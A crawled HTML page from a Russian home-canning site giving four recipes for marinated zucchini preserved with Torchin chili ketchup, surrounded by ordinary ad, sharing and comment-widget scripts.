

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomat.guru/podlivki-i-sousy/ketchupy/raznoobraznye-recepty-prigotovleniya-kabachkov-s-chili-ketchupom-torchin.html
body_size: 13013
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Как приготовить кабачки с кетчупом Торчин (чили), разнообразные рецепты</title>
<meta name="description" content="Способы заготовки, рецепты из кабачков с острым соусом чили Торчин. Какие ингредиенты необходимы, подробное описание приготовления."><meta name="keywords" content="кабачок кетчуп чили зима торчин рецепт"><link rel="canonical" href="https://tomat.guru/podlivki-i-sousy/ketchupy/raznoobraznye-recepty-prigotovleniya-kabachkov-s-chili-ketchupom-torchin.html" />    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Как приготовить кабачки с кетчупом Торчин (чили), разнообразные рецепты" property="og:title" />
<meta content="https://tomat.guru/podlivki-i-sousy/ketchupy/raznoobraznye-recepty-prigotovleniya-kabachkov-s-chili-ketchupom-torchin.html" property="og:url" />
<meta content="https://tomat.guru/images/118424/bigCover.jpg" property="og:image" />
<meta content="Способы заготовки, рецепты из кабачков с острым соусом чили Торчин. Какие ингредиенты необходимы, подробное описание приготовления." name="og:description" />
<meta content="Информационный сайт tomat.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Способы заготовки, рецепты из кабачков с острым соусом чили Торчин. Какие ингредиенты необходимы, подробное описание приготовления."/>
<meta name="twitter:title" content="Как приготовить кабачки с кетчупом Торчин (чили), разнообразные рецепты"/>
<meta name="twitter:site" content="@TomatGuru"/>
<meta name="twitter:domain" content="Информационный сайт tomat.guru"/>
<meta name="twitter:image:src" content="https://tomat.guru/images/118424/bigCover.jpg"/>
<meta name="twitter:creator" content="@TomatGuru"/>
    <link rel="publisher" href="https://plus.google.com/communities/108648998033032121021"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.7">
    <!--intoHead-->
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/gDnP4ha6.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/varenya-i-zhele" rel="nofollow">Варения</a>
<li><a href="/zakuski-i-zagotovki" rel="nofollow">Заготовки</a>
</li><li><a href="/zakuski-i-zagotovki/griby" rel="nofollow">Грибы</a>
</li><li><a href="/zakuski-i-zagotovki/pomidory" rel="nofollow">Помидоры</a>
</li><li><a href="/napitki" rel="nofollow">Напитки</a>
</li>      
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
        <div class="a-top"><!-- Yandex.RTB R-A-242876-25 -->
<div id="yandex_rtb_R-A-242876-25"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-25",
                renderTo: "yandex_rtb_R-A-242876-25",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://tomat.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://tomat.guru/podlivki-i-sousy" rel="v:url" property="v:title">Подливки и соусы</a></li><li typeof="v:Breadcrumb"><a href="https://tomat.guru/podlivki-i-sousy/ketchupy" rel="v:url" property="v:title">Кетчупы</a></li><li><a href="https://tomat.guru/podlivki-i-sousy/ketchupy/raznoobraznye-recepty-prigotovleniya-kabachkov-s-chili-ketchupom-torchin.html" rel="v:url" property="v:title">Разнообразные рецепты приготовления кабачков с чили-кетчупом Торчин</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/varenya-i-zhele" rel="nofollow">Варенья и желе</a>
                                <ul class="sub-menu">
                                <li><a href="/varenya-i-zhele/abrikosovoe" rel="nofollow">Абрикосовое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/vishnevoe" rel="nofollow">Вишневое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/grushevoe" rel="nofollow">Грушевое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/iz-shishek" rel="nofollow">Из шишек</a>
                                </li>
                                <li><a href="/varenya-i-zhele/iz-yagod" rel="nofollow">Из ягод</a>
                                </li>
                                <li><a href="/varenya-i-zhele/slivovoe" rel="nofollow">Сливовое</a>
                                </li>
                                <li><a href="/varenya-i-zhele/yablochnoe" rel="nofollow">Яблочное</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/vina" rel="nofollow">Вина</a>
                              </li>
                          <li>
                <a href="/dzhemy-i-povidla" rel="nofollow">Джемы и повидла</a>
                              </li>
                          <li>
                <a href="/zagotovki-iz-myasa-i-ovoschey" rel="nofollow">Заготовки из мяса и овощей</a>
                                <ul class="sub-menu">
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/zamorozki" rel="nofollow">Заморозки</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/zasolki" rel="nofollow">Засолки</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/kolbasy" rel="nofollow">Колбасы</a>
                                </li>
                                <li><a href="/zagotovki-iz-myasa-i-ovoschey/marinovannye-produkty" rel="nofollow">Маринованные продукты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/zagotovki-iz-fruktov-i-yagod" rel="nofollow">Заготовки из фруктов и ягод</a>
                                <ul class="sub-menu">
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/varenya" rel="nofollow">Варенья</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/dzhemy" rel="nofollow">Джемы</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/kompoty" rel="nofollow">Компоты</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/marmelady" rel="nofollow">Мармелады</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/soki" rel="nofollow">Соки</a>
                                </li>
                                <li><a href="/zagotovki-iz-fruktov-i-yagod/suhofrukty" rel="nofollow">Сухофрукты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/zakuski-i-zagotovki" rel="nofollow">Закуски и заготовки</a>
                                <ul class="sub-menu">
                                <li><a href="/zakuski-i-zagotovki/baklazhany" rel="nofollow">Баклажаны</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/griby" rel="nofollow">Грибы</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/zhivaya-zamorozka" rel="nofollow">Живая заморозка</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/zelen" rel="nofollow">Зелень</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/kabachki" rel="nofollow">Кабачки</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/ogurcy" rel="nofollow">Огурцы</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/perec" rel="nofollow">Перец</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/pomidory" rel="nofollow">Помидоры</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/salaty" rel="nofollow">Салаты</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/svekla" rel="nofollow">Свекла</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/sliva" rel="nofollow">Слива</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/tykva" rel="nofollow">Тыква</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/fasol" rel="nofollow">Фасоль</a>
                                </li>
                                <li><a href="/zakuski-i-zagotovki/fruktovo-yagodnye" rel="nofollow">Фруктово-ягодные</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/napitki" rel="nofollow">Напитки</a>
                                <ul class="sub-menu">
                                <li><a href="/napitki/vino" rel="nofollow">Вино</a>
                                </li>
                                <li><a href="/napitki/kompoty" rel="nofollow">Компоты</a>
                                </li>
                                <li><a href="/napitki/soki" rel="nofollow">Соки</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/podlivki-i-sousy" rel="nofollow">Подливки и соусы</a>
                                <ul class="sub-menu">
                                <li><a href="/podlivki-i-sousy/adzhika" rel="nofollow">Аджика</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/zapravki" rel="nofollow">Заправки</a>
                                </li>
                                <li class="active"><a href="/podlivki-i-sousy/ketchupy" rel="nofollow">Кетчупы</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/lecho" rel="nofollow">Лечо</a>
                                </li>
                                <li><a href="/podlivki-i-sousy/tkemali" rel="nofollow">Ткемали</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/poleznye-sovety" rel="nofollow">Полезные советы</a>
                              </li>
                          <li>
                <a href="/recepty-blyud" rel="nofollow">Рецепты блюд</a>
                                <ul class="sub-menu">
                                <li><a href="/recepty-blyud/gribnye-blyuda" rel="nofollow">Грибные блюда</a>
                                </li>
                                <li><a href="/recepty-blyud/kashi" rel="nofollow">Каши</a>
                                </li>
                                <li><a href="/recepty-blyud/salaty" rel="nofollow">Салаты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/solenya" rel="nofollow">Соленья</a>
                                <ul class="sub-menu">
                                <li><a href="/solenya/kapusta" rel="nofollow">Капуста</a>
                                </li>
                                <li><a href="/solenya/ogurcy" rel="nofollow">Огурцы</a>
                                </li>
                                <li><a href="/solenya/pomidory" rel="nofollow">Помидоры</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
                          <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
              <script>document.write(base64_decode('[base64]/RgtGLINC/[base64]/[base64]/0YIg0L/[base64]/RhTwvZGl2PjxwPtCa0LDQuiDRgdC00LXQu9Cw0YLRjCDQutCy0LDRgSDQuNC3INCx0LXRgNGR0LfQvtCy0L7Qs9C+INGB0L7QutCwOiDRgNC10YbQtdC/0YLRiyDQutCy0LDRgdCwINC40Lcg0YHQvtC60LAg0LHQtdGA0ZHQt9GLINGBINGA0LDQt9C70LjRh9C90YvQvNC4INC00L7Qv9C+0LvQvdC40YLQtdC70YzQvdGL0LzQuCDQuNC90LPRgNC10LTQuNC10L3RgtCw0LzQuDwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                        <div id="insertAskExpHere" data-authorurl="/expert/karetnikova.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Каретникова Вера Борисовна" data-vname="Веры Борисовны"></div>
                          <div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-242876-23 -->
<div id="yandex_rtb_R-A-242876-23"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-23",
                renderTo: "yandex_rtb_R-A-242876-23",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tomatsidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="7691050625"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
                      </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://tomat.guru/images/118424/bigCover.jpg">
<meta itemprop="description" content="Способы заготовки, рецепты из кабачков с острым соусом чили Торчин. Какие ингредиенты необходимы, подробное описание приготовления.">

<h1 itemprop="name" id="article-title">Разнообразные рецепты приготовления кабачков с чили-кетчупом Торчин</h1>
<div itemprop="articleBody" class="articleBody">
<p><img src="/images/118424/kabachki-s-ketchupom.jpg" alt="Как закрыть кабачковую закуску" title="Кабачки с кетчупом" width="300" height="168" class="alignleft">В последнее время в маринады хозяюшки добавляют кетчуп чили, в том числе Торчин. С ним можно консервировать разнообразные овощи, включая кабачки. Рецепты с чили кетчупом многочисленны и достаточно разнообразны. Приведем самые популярные из них.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#kabachki">Кабачки с острым кетчупом</a></li>
<li><a href="#kabachki-s">Кабачки с чили "Пальчики оближешь"</a></li>
<li><a href="#na">На зиму кабачки с чили</a></li>
<li><a href="#recept">Рецепт маринованных кабачков с кетчупом Торчин</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="kabachki">Кабачки с острым кетчупом</h2>



<p>По этому рецепту на зиму получаются вкуснейшие овощи, не слишком острые. Их можно подавать как закуску или гарнир к блюдам из мяса, рыбы.</p>

<p>Для приготовления по этому рецепту <strong>понадобятся такие продукты:</strong></p>

<ul class="accentblue">
	<li>два небольших кабачка;</li>
	<li>стакан воды;</li>
	<li>кетчуп чили - столовая ложка;</li>
	<li>десертная ложка соли;</li>
	<li>сахар 40 г;</li>
	<li>черный перец в горошинах - 6 штук;</li>
	<li>петрушка;</li>
	<li>уксус - 30 г.</li>
</ul>

<p>На выходе получается одна 700-граммовая банка.</p>

<p><strong>Подробное приготовление</strong></p>

<p>Овощи хорошенько промыть под проточной водой. Затем их нарезать кружочками не более одного сантиметра в толщину.</p>

<p>Кабачки уложить в банки, немного встряхнуть. Благодаря этому они плотно лягут друг к другу. В банки положить горошины черного перца.</p>

<p>Сделать маринад. Взять кастрюлю, налить в нее воду, положить кетчуп, сахар, соль. Все хорошенько размешать и поставить на газ. Варить примерно 3 минуты до полного растворения соли и сахара. После этого налить в маринад уксус, снова закипятить и снять с огня. Полученным маринадом залить кабачки. Сверху уложить веточку зелени.</p>

<p>Теперь банки необходимо <strong>стерилизовать 8 минут</strong>, не закрывая их плотно крышкой. После этого закрыть плотно крышками, накрыть теплым одеялом и дать остыть, не забыв перевернуть их. Хранить приготовленные по этому рецепту кабачки на зиму лучше всего в погребе или кладовке.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="kabachki-s">Кабачки с чили "Пальчики оближешь"</h2>



<p>По этому рецепту на зиму получаются палочки из кабачков, которые можно подать на обед или праздничный стол. Их можно либо приготовить на зиму, либо же через сутки отведать.</p>

<p><strong>Понадобятся следующие продукты:</strong></p>

<ul class="accentblue">
	<li><img src="/images/118428/retsept-zagotovki-iz-kabachkov.jpg" alt="Маринованные кабачки с кетчупрм" title="Как приготовить заготовку из кабачком с  кетчупом" width="300" height="198" class="alignright">полкило молодых кабачков;</li>
	<li>чистая вода - 250 мл;</li>
	<li>кетчуп чили 75 г;</li>
	<li>перец душистый в горошинах - 4 штуки;</li>
	<li>пару лавровых листьев;</li>
	<li>сахар - 50 г;</li>
	<li>соль половинка столовой ложки;</li>
	<li>уксус - 50 мл;</li>
	<li>смесь острых молотых перцев - щепотка.</li>
</ul>

<p><strong>Приготовление</strong></p>

<p>Сначала необходимо простерилизовать банки. Заранее их нужно помыть с содой и высушить, затем поставить стерилизоваться.</p>

<p>Теперь само приготовление блюда. Кабачки очистить от кожицы, промыть и нарезать длинной соломкой. Затем плотно уложить в банки, до верха залить горячую воду и дать постоять минуту.</p>

<p>Воду слить в емкость и поставить на газ. В жидкость добавить кетчуп и размешать. Добавить все пряности, указанные в рецепте. Перед закипанием налить уксус и положить сахар. После полного растворения сахара и соли емкость снять с огня. Приготовленным маринадом, вынув лавровые листья, залить овощи в банках.</p>

<p>Закатать банки, перевернуть, <strong>накрыть плотной материей</strong> и поставить остывать. После чего переставить для хранения.</p>

<p>А вот еще один вкусный рецепт с чили кетчупом.</p>

<div id="yandex_rtb_R-A-242876-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-2",
                renderTo: "yandex_rtb_R-A-242876-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<h2 id="na">На зиму кабачки с чили</h2>



<p>Приготовленные по этому рецепту овощи имеют оригинальный, кисло-сладкий вкус.</p>

<p><strong>На банку емкостью 1 литр необходимо взять:</strong></p>

<ul class="accentblue">
	<li>пару средних молодых кабачков;</li>
	<li>полтора стакана воды;</li>
	<li>полтора столовой ложки чили кетчупа;</li>
	<li>половину столовой ложки соли;</li>
	<li>по четверти стакана уксуса и сахара;</li>
	<li>душистый и черный перец в горошках - по 4-5 штук;</li>
	<li>один лавровый лист;</li>
	<li>по половинке моркови и лука.</li>
</ul>

<p><img src="/images/118426/kak-zakryt-kabachki-na-zimu.jpg" alt="Как приготовить кабачки с кетчупом торчин" title="Рецепт приготовления кабачковой заготовки" width="300" height="225" class="alignleft">Готовить по этому рецепту необходимо так. В связи с тем, что кабачки нужны молодые, то полностью снимать с них кожицу нет необходимости. Поэтому нужно взять нож и <strong>соскрести им кожуру</strong>. Овощи нарезать кусочками произвольных размеров.</p>

<p>Нарезать морковь полукружочками, лук - полукольцами. На дно подготовленных банок уложить перец и лавровый лист, добавить немного морковки и лука. Затем уложить кабачки плотно.</p>

<p>Теперь настала очередь приготовить маринад. Взять кастрюлю, насыпать в нее соль, сахар, кетчуп, налить уксус, воду и поставить на огонь. Если кетчуп будет плохо растворяться, то с помощью вилки или венчика делаем маринад однородного цвета. Довести жидкость для кипения.</p>

<p>Теперь понадобиться столовая ложка. Выпуклой вверх стороной ее нужно положить на кабачки и тоненькой струей наливать маринад до самого верха.</p>

<p>Далее нужна кастрюля большего объема. На дно ее нужно <strong>положить салфетку или полотенце</strong>. Затем поставить банку, наполненную овощами, накрыть крышкой, которой в дальнейшем собираетесь закрывать. В кастрюлю налить воду так, чтобы ее уровень поднимался до плечиков банки. Кастрюлю с банкой поставить на огонь, закипятить и стерилизовать 5-7 минут литровую банку. Если емкость 1,5 литра, то для стерилизации необходимо 15 минут.</p>

<p>Теперь кабачки на зиму можно закатать, перевернуть и укутать теплым одеялом. Необходимо дождаться полного остывания, а потом переместить кабачки в кладовку.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="recept">Рецепт маринованных кабачков с кетчупом Торчин</h2>



<p><strong>Для этого рецепта на зиму нужно:</strong></p>

<ul class="accentblue">
	<li><img src="/images/118427/prigotovlenie-kabachkov-s-ketchupom-torchin.jpg" alt="Вкусные кабачки на зиму" title="Мариноваянные кабачки с кетчупом" width="300" height="222" class="alignright">кабачки (молоденькие)- 1 кг ;</li>
	<li>кетчуп Торчин - от 4 до 6 столовых ложек;</li>
	<li>три зонтика укропа;</li>
	<li>лист хрена%</li>
	<li>перец душистый в горошинах - 6-9 штук;</li>
	<li>столовая ложка соли;</li>
	<li>2,5 ст л сахара;</li>
	<li>100 мл уксуса 9%;</li>
	<li>пол-литра воды.</li>
</ul>

<p>Начинаем готовить заготовку. Кабачки промыть, обрезать с двух сторон. От кожуры не очищать. Нарезать овощи произвольно.</p>

<p>Банки для консервации промыть, обсушить. На дно каждой банки положить 1 зонтик укропа, душистый перец 2-3 горошка, кусочек листа хрена. Затем уложить кабачки.</p>

<p>Теперь необходимо приготовить <strong>маринад для кабачков</strong>. Взять кастрюлю, налить в нее воду. Добавить соль, сахар. Поставить емкость для маринада на огонь. Закипятить жидкость. Маринад следует постоянно помешивать. Теперь добавить Торчин кетчуп чили. Все хорошенько размешать и после повторного закипания огонь выключить. Добавить в маринад уксус.</p>

<p>Кабачки в банках залить горячим маринадом так, чтобы он полностью покрывал овощи и доходил до края банки. Теперь нужно заготовку простерилизовать 10-15 минут. При стерилизации важно, чтобы бурление воды было несильным, так как в противном случае, маринад получится мутным. Затем банку вынуть и закатать.</p>

<p>Остается перевернуть банки, укутать теплым одеялом, дать остыть. Это займет <strong>примерно 24-36 часов</strong>. Хранить кабачки на зиму, приготовленные по такому рецепту нужно в прохладном, темном месте. Однако при желании полакомиться можно будет через несколько недель.</p>

<p>Это далеко не все возможные рецепты. Есть масса других вариаций, с разными пропорциями и ингредиентами.</p>

<p><iframe src="https://www.youtube.com/embed/iYP5BaMt7Z0"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-242876-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-3",
                renderTo: "yandex_rtb_R-A-242876-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>
<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="50">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/1/smallpreview.png" alt="Фотография Веры Борисовны" class="authorava" width=40 height=40>
		<a href="/expert/karetnikova.html" rel="nofollow" class="authorlink">Каретникова Вера Борисовна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="14404" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">50</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/123642/bigCover.jpg);">
      <a href="/podlivki-i-sousy/ketchupy/recept-prigotovleniya-ketchupa-iz-sliv-na-zimu.html" title="Готовим кетчуп на зиму">Рецепт приготовления кетчупа из слив на зиму</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-242876-24 -->
<div id="yandex_rtb_R-A-242876-24"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-24",
                renderTo: "yandex_rtb_R-A-242876-24",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 124,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="trenktir" style="clear: both">
<div data-autoload="yes" data-id="121" class="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk"></div>
<script type="text/javascript" src="//trenktir.com" id="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id"></script>
</div>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-242876-21 -->
<div id="yandex_rtb_R-A-242876-21"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-21",
                renderTo: "yandex_rtb_R-A-242876-21",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
